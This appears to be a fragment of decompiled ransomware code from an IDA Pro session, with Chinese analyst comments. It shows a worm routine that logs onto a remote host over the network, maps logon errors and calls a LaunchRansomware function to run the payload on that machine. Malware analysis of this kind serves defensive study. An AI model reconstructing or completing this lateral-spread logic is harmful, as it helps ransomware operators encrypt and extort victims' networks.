 v1 = 0;
if ( lpszUserName )
{
v3 = WConnection2W((__int64)lpMem, lpszUserName, *(&lpszUserName + 1));// 链接目标主机
v4 = v3;
if ( v3 )
{
if ( (v3 & 0xFFFF0000) == -2147024896 )
v4 = (unsigned __int16)v3;
switch ( v4 )
{
case 0x52Eu:
v5 = L"LOGON_ERROR";
break;
case 5u:
v5 = L"ACCESS_DENIED";
break;
case 8u:
v5 = L"NOT_ENOUGH_MEMORY";
break;
case 0x35u:
v5 = L"BAD_PATH_OR_OFFLINE";
break;
default:
wsprintfW(v8, L"%0.8X");
v5 = v8;
break;
}
WriteLogFile(1i64, (__int64)L"[WARN] locker.worm > logon on server error=%s pcname=%s \r\n", v5, lpMem);
}
else
{
v1 = 1;
}
}
LaunchRansomware((WCHAR *)lpMem); // 启动恶意程序
if ( v1 )
{
wsprintfW(Name, L"\\\\%s", lpMem);
WNetCancelConnection2W(Name, 0, 1);
}
if ( lpMem )
{
v6 = GetProcessHeap();
HeapFree(v6, 0, lpMem);
000062DC Set_Ransowaare:10 (140006EDC) (Synchronized with IDA View-A, Hex View-1)